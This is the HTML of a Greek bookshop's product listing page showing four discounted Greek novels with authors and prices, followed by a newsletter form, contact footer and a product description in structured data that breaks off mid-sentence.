				<span class="intrinsic-ratio" style="padding-bottom:136.9696969697%"><img class="pustaka-lazyload" src="[data-uri]" data-original="https://oceanosbooks.gr/wp-content/uploads/2021/09/61-330x452.jpg" width="330" height="452" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=9974" data-quantity="1" data-product_id="9974" data-product_sku="ΩΚ 080" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Προσθήκη στο καλάθι</span></a>				<button class="button yith-wcqv-button" data-product_id="9974"><span>Προεπισκόπηση</span></button>			</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="ΟΙ ΓΛΑΡΟΙ ΤΟΥ ΒΟΣΠΟΡΟΥ"><a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bf%ce%b9-%ce%b3%ce%bb%ce%b1%cf%81%ce%bf%ce%b9-%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%cf%83%cf%80%ce%bf%cf%81%ce%bf%cf%85/">ΟΙ ΓΛΑΡΟΙ ΤΟΥ ΒΟΣΠΟΡΟΥ</a></h3>
	<div class="author">				<a href="https://oceanosbooks.gr/book-author/%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85-%cf%87%ce%b1%cf%81%ce%ac/">Σαμπανίδου Χαρά</a>
			</div>
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>18,53<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>17,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
<div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5.00 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5.00</strong> από 5</span></div><a href="#" class="button yith-wcqv-button" data-product_id="9974">Προεπισκόπηση</a>		</div>
	</div>
</div>

<div class="grid-item product post-10214 type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia product_cat-prosfores product_cat-protaseis pa_--31--2021 pa_-1361 book_author-1432 first instock sale purchasable product-type-simple">
	<div class="product__inner">
		<span class="dwreanapospasma"><img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/dwreanapospasma.png" /></span>		
		<figure class="product__image">
			
	<span class="onsale">Προσφορά!</span>
				<a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%b5%cf%83-%cf%84%cf%89%ce%bd-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%b9%cf%89%ce%bd/">
				<span class="intrinsic-ratio" style="padding-bottom:136.9696969697%"><img class="pustaka-lazyload" src="[data-uri]" data-original="https://oceanosbooks.gr/wp-content/uploads/2021/09/915-1-330x452.jpg" width="330" height="452" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=10214" data-quantity="1" data-product_id="10214" data-product_sku="ΩΚ 321" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Προσθήκη στο καλάθι</span></a>				<button class="button yith-wcqv-button" data-product_id="10214"><span>Προεπισκόπηση</span></button>			</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="ΟΙ ΔΙΑΔΡΟΜΕΣ ΤΩΝ ΑΣΤΕΡΙΩΝ"><a href="https://oceanosbooks.gr/shop/protaseis/prosfores/%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81%ce%bf%ce%bc%ce%b5%cf%83-%cf%84%cf%89%ce%bd-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%b9%cf%89%ce%bd/">ΟΙ ΔΙΑΔΡΟΜΕΣ ΤΩΝ ΑΣΤΕΡΙΩΝ</a></h3>
	<div class="author">				<a href="https://oceanosbooks.gr/book-author/%ce%ba%ce%b1%ce%ba%ce%b1%ce%b2%ce%bf%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1/">Κακαβογιάννη Μαρία</a>
			</div>
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>12,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
<a href="#" class="button yith-wcqv-button" data-product_id="10214">Προεπισκόπηση</a>		</div>
	</div>
</div>

<div class="grid-item product post-10226 type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia pa_--1362 pa_-1267 book_author-1450 last instock sale purchasable product-type-simple">
	<div class="product__inner">
		<span class="dwreanapospasma"><img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/dwreanapospasma.png" /></span>		
		<figure class="product__image">
			
	<span class="onsale">Προσφορά!</span>
				<a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bf%cf%85%cf%84%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%80%ce%b1%ce%bd%cf%89/">
				<span class="intrinsic-ratio" style="padding-bottom:136.9696969697%"><img class="pustaka-lazyload" src="[data-uri]" data-original="https://oceanosbooks.gr/wp-content/uploads/2021/09/920-330x452.jpg" width="330" height="452" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=10226" data-quantity="1" data-product_id="10226" data-product_sku="ΩΚ 333" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Προσθήκη στο καλάθι</span></a>				<button class="button yith-wcqv-button" data-product_id="10226"><span>Προεπισκόπηση</span></button>			</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="ΟΥΤΕ ΜΙΑ ΜΕΡΑ ΠΑΡΑΠΑΝΩ"><a href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bf%cf%85%cf%84%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%80%ce%b1%ce%bd%cf%89/">ΟΥΤΕ ΜΙΑ ΜΕΡΑ ΠΑΡΑΠΑΝΩ</a></h3>
	<div class="author">				<a href="https://oceanosbooks.gr/book-author/%cf%80%ce%b9%cf%84%cf%83%ce%b9%ce%bb%ce%b1%ce%b4%ce%ae-%cf%83%ce%bf%cf%8d%ce%b1%cf%81%cf%84-%ce%b2%ce%b5%ce%bd%ce%b5%cf%84%ce%af%ce%b1/">Πιτσιλαδή Σούαρτ Βενετία</a>
			</div>
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>12,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
<a href="#" class="button yith-wcqv-button" data-product_id="10226">Προεπισκόπηση</a>		</div>
	</div>
</div>

<div class="grid-item product post-10224 type-product status-publish has-post-thumbnail product_cat-elliniki-pezografia product_cat-protaseis pa_--1362 pa_-1281 book_author-1452 first instock sale purchasable product-type-simple">
	<div class="product__inner">
		<span class="dwreanapospasma"><img src="https://oceanosbooks.gr/wp-content/uploads/2021/09/dwreanapospasma.png" /></span>		
		<figure class="product__image">
			
	<span class="onsale">Προσφορά!</span>
				<a href="https://oceanosbooks.gr/shop/protaseis/%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%bc%ce%b5%ce%bd%ce%b5%cf%83/">
				<span class="intrinsic-ratio" style="padding-bottom:136.9696969697%"><img class="pustaka-lazyload" src="[data-uri]" data-original="https://oceanosbooks.gr/wp-content/uploads/2021/09/924-1-330x452.jpg" width="330" height="452" alt=""></span>			</a>

			<div class="product__action">
				<a rel="nofollow" href="?add-to-cart=10224" data-quantity="1" data-product_id="10224" data-product_sku="ΩΚ 331" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><i class="simple-icon-bag"></i><i class="dripicons-plus"></i><span class="button-label">Προσθήκη στο καλάθι</span></a>				<button class="button yith-wcqv-button" data-product_id="10224"><span>Προεπισκόπηση</span></button>			</div>
		</figure>
		
		<div class="product__detail">
					<h3 class="product__title" title="ΤΟ ΠΕΡΙΜΕΝΕΣ;"><a href="https://oceanosbooks.gr/shop/protaseis/%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%bc%ce%b5%ce%bd%ce%b5%cf%83/">ΤΟ ΠΕΡΙΜΕΝΕΣ;</a></h3>
	<div class="author">				<a href="https://oceanosbooks.gr/book-author/%cf%86%cf%81%ce%b1%ce%b3%ce%ba%ce%bf%cf%8d%ce%bb%ce%b7-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1/">Φραγκούλη Δήμητρα</a>
			</div>
	<div class="product__price"><del><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,51<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></div>
<div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5.00 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5.00</strong> από 5</span></div><a href="#" class="button yith-wcqv-button" data-product_id="10224">Προεπισκόπηση</a>		</div>
	</div>
</div>
</div>

	</section>

			</div>
		</div>

	
</main>
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5558" class="elementor elementor-5558" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4d994ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d994ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7972ae5" data-id="7972ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b15b75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b15b75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38da546" data-id="38da546" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ad59a6 elementor-widget elementor-widget-heading" data-id="4ad59a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Για νέες κυκλοφορίες, προσφορές, προτάσεις κι εκδηλώσεις, εγγραφείτε στο Νewsletter μας:</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e6f8a42" data-id="e6f8a42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4e2874 elementor-widget elementor-widget-text-editor" data-id="f4e2874" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-95" method="post" data-id="95" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Παρακαλούμε συμπληρώστε το e-mail σας" required />
</p>

<p>
	<input type="submit" value="Εγγραφή" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768530952" /><input type="hidden" name="_mc4wp_form_id" value="95" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6dea6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6dea6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e1142b" data-id="2e1142b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0606bb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0606bb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-33c3143" data-id="33c3143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-68de71d elementor-widget elementor-widget-heading" data-id="68de71d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74e15af elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74e15af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oroi-xrisis/">					<span class="elementor-icon-list-text">Όροι Χρήσης</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/politiki-epistrofwn/">					<span class="elementor-icon-list-text">Πολιτική Επιστροφών</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/tropoi-plirwmis/">					<span class="elementor-icon-list-text">Τρόποι Πληρωμής</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/tropoi-apostolis/">					<span class="elementor-icon-list-text">Τρόποι Αποστολής</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/tropoi-paraggelias/">					<span class="elementor-icon-list-text">Τρόποι Παραγγελίας</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4bef84f" data-id="4bef84f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a025b71 elementor-widget elementor-widget-heading" data-id="a025b71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΜΕΝΟΥ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ca083a9 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca083a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oceanosbooks/">					<span class="elementor-icon-list-text">Αρχική</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oceanosbooks/shop/">					<span class="elementor-icon-list-text">Βιβλία</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oceanosbooks/book-authors/">					<span class="elementor-icon-list-text">Συγγραφείς</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oceanosbooks/events/">					<span class="elementor-icon-list-text">Εκδηλώσεις</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oceanosbooks/contact-oceanos/">					<span class="elementor-icon-list-text">Επικοινωνία</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f3bf0ca" data-id="f3bf0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-502351a elementor-widget elementor-widget-heading" data-id="502351a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΓΙΑ ΤΟΥΣ ΑΝΑΓΝΩΣΤΕΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c849c5d elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c849c5d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">Διαγωνισμοί – Κληρώσεις</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oceanosbooks/protaseis-gia-ksenoglwssa/">					<span class="elementor-icon-list-text">Προτάσεις για Ξενόγλωσσα βιβλία που αξίζει να εκδοθούν</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://oceanosbooks.gr/oceanosbooks/vivlia-ellinwn-suggrafewn-me-afierwsi/">					<span class="elementor-icon-list-text">Αποκτήστε τα βιβλία Ελλήνων συγγραφέων με αφιέρωση</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0c024e" data-id="d0c024e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6f0222 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6f0222" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Σόλωνος 136, Τ.Κ. 10677, Αθήνα</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">Τηλ: 2103829339</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">Fax: 2103829659</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email: info@oceanosbooks.gr</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-089985d elementor-widget elementor-widget-heading" data-id="089985d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f57246f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f57246f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9e9291" href="https://www.facebook.com/%CE%95%CE%BA%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CE%A9%CE%BA%CE%B5%CE%B1%CE%BD%CF%8C%CF%82-Oceanos-Publications-1473802046266975" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ad1116" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2414f0c" href="https://www.youtube.com/channel/UCuGEnBqIlvoKbj2xRVjhTtw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c622feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c622feb" data-element_type="section" id="copyright" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0892277" data-id="0892277" data-element_type="column" id="copright">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2964f0 elementor-widget elementor-widget-text-editor" data-id="c2964f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<span style="font-size:14px;">2026 Designed &#038; Developed by <a href="https://www.bcom.gr/" target="blank">Business Com</a></span>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</footer>
	</div><!-- #page -->
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/oceanosbooks.gr\/shop\/elliniki-pezografia\/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85\/#product","name":"\u039c\u0399\u0391 \u0398\u0395\u03a3\u0397 \u03a3\u03a4\u039f \u03a6\u0395\u0393\u0393\u0391\u03a1\u0399","url":"https:\/\/oceanosbooks.gr\/shop\/elliniki-pezografia\/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85\/","description":"\u03a0\u03ad\u03c1\u03b1\u03c3\u03b1\u03bd \u03ba\u03b9\u03cc\u03bb\u03b1\u03c2 \u03b5\u03af\u03ba\u03bf\u03c3\u03b9 \u03c0\u03ad\u03bd\u03c4\u03b5 \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03cc\u03c4\u03b5 \u03c0\u03bf\u03c5 \u03b7 \u039c\u03b1\u03c1\u03af\u03bd\u03b1 \u03c0\u03ae\u03c1\u03b5 \u03c4\u03bf \u03c0\u03c4\u03c5\u03c7\u03af\u03bf \u03c4\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b1 \u03c4\u03b7\u03c2 \u03a6\u03bb\u03c9\u03c1\u03b5\u03bd\u03c4\u03af\u03b1\u03c2, \u03b1\u03c0\u03cc \u03c4\u03cc\u03c4\u03b5 \u03c0\u03bf\u03c5 \u03c6\u03bf\u03b9\u03c4\u03ae\u03c4\u03c1\u03b9\u03b1 \u03b1\u03ba\u03cc\u03bc\u03b7 \u03ad\u03b6\u03b7\u03c3\u03b5 \u03c4\u03bf\u03bd \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf, \u03c4\u03bf\u03bd \u03b1\u03c0\u03cc\u03bb\u03c5\u03c4\u03bf \u03ad\u03c1\u03c9\u03c4\u03b1 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03a0\u03b1\u03cd\u03bb\u03bf. \u038c\u03bc\u03c9\u03c2 \u03bc\u03b9\u03b1 \u03b1\u03bd\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae \u03c3\u03c4\u03b7 \u03b6\u03c9\u03ae \u03c4\u03b7\u03c2 \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03b3\u03ba\u03b1\u03c3\u03b5 \u03bd\u03b1 \u03c4\u03bf\u03bd \u03b5\u03b3\u03ba\u03b1\u03c4\u03b1\u03bb\u03b5\u03af\u03c8\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03c1\u03b1\u03b3\u03b9\u03ba\u03cc \u03c4\u03c1\u03cc\u03c0\u03bf \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b3\u03c5\u03c1\u03af\u03c3\u03b5\u03b9 \u03c3\u03c4\u03b7\u03bd \u0391\u03b8\u03ae\u03bd\u03b1. \u039f\u03b9 \u03b4\u03c1\u03cc\u03bc\u03bf\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c7\u03ce\u03c1\u03b9\u03c3\u03b1\u03bd, \u03c4\u03b1 \u03af\u03c7\u03bd\u03b7 \u03c4\u03bf\u03c5\u03c2 \u03c7\u03ac\u03b8\u03b7\u03ba\u03b1\u03bd. \u038c\u03bb\u03b1 \u03b1\u03bd\u03b1\u03c4\u03c1\u03ac\u03c0\u03b7\u03ba\u03b1\u03bd, \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03cc\u03bd\u03b5\u03b9\u03c1\u03b1 \u03c0\u03bf\u03c5 \u03b5\u03af\u03c7\u03b1\u03bd \u03ba\u03ac\u03bd\u03b5\u03b9 \u03bc\u03b1\u03b6\u03af, \u03c3\u03b2\u03ae\u03c3\u03c4\u03b7\u03ba\u03b1\u03bd \u03ba\u03b9 \u03b1\u03c5\u03c4\u03ac \u03c3\u03b5 \u03bc\u03b9\u03b1 \u03c1\u03b9\u03c0\u03ae \u03c4\u03bf\u03c5 \u03b1\u03bd\u03ad\u03bc\u03bf\u03c5.\r\n\u03a4\u03ce\u03c1\u03b1 \u03b7 \u039c\u03b1\u03c1\u03af\u03bd\u03b1 \u03b3\u03c5\u03c1\u03bd\u03ac \u03be\u03b1\u03bd\u03ac \u03c3\u03c4\u03b7\u03bd \u03c0\u03cc\u03bb\u03b7 \u03c4\u03bf\u03c5 \u03ad\u03c1\u03c9\u03c4\u03ac \u03c4\u03b7\u03c2, \u03ba\u03b1\u03b9 \u03cc\u03bb\u03b1 \u03c4\u03b7\u03c2 \u03b8\u03c5\u03bc\u03af\u03b6\u03bf\u03c5\u03bd \u03b5\u03ba\u03b5\u03af\u03bd\u03bf\u03bd \u03c4\u03bf\u03bd \u03c0\u03c1\u03ce\u03c4\u03bf \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03cc \u03c4\u03b7\u03c2 \u03ad\u03c1\u03c9\u03c4\u03b1. \u0397\u00a0 \u03bc\u03bf\u03af\u03c1\u03b1\u00a0 \u03c4\u03b7\u03bd \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af, \u03ad\u03c4\u03bf\u03b9\u03bc\u03b7 \u03bd\u03b1 \u03c4\u03b7\u03c2 \u03c0\u03b1\u03af\u03be\u03b5\u03b9 \u03b3\u03b9\u03b1 \u03ac\u03bb\u03bb\u03b7 \u03bc\u03b9\u03b1 \u03c6\u03bf\u03c1\u03ac \u03c4\u03bf \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03c4\u03b7\u03c2. \u0397 \u03b5\u03bb\u03c0\u03af\u03b4\u03b1 \u03bd\u03b1 \u03c4\u03bf\u03bd \u03c3\u03c5\u03bd\u03b1\u03bd\u03c4\u03ae\u03c3\u03b5\u03b9, \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03c3\u03c4\u03b1\u03c4\u03ce\u03bd\u03b5\u03b9. \u0386\u03c1\u03b1\u03b3\u03b5 \u03c4\u03bf \u03c6\u03b5\u03b3\u03b3\u03ac\u03c1\u03b9 \u03b8\u03b1 \u03c4\u03b7\u03c2 \u03ba\u03c1\u03b1\u03c4\u03ae\u03c3\u03b5\u03b9 \u03bc\u03b9\u03b1 \u03b8\u03ad\u03c3\u03b7 \u03c3\u03c4\u03b7 